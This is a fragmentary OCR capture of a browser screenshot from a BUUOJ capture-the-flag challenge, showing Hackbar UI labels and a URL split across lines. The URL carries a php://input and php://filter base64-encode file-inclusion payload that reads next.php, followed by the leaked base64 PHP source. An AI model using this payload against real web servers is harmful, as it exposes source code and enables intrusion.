 17d5b02f-8295-418b-beda-f692270958c5.node3.buuoj.cn/?text=php://
访问最多 新手上路
Hackbar
Encryption Encoding
Load Split Run
j.cn/?text=php://input&
file=php://filter
/read/convert.base64-
encode
/resource=next.php
Enable Post data
Enable Referer
moz-
extension://8c328b33-5156
-4387-9e41-8a4bad42021e/
I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKS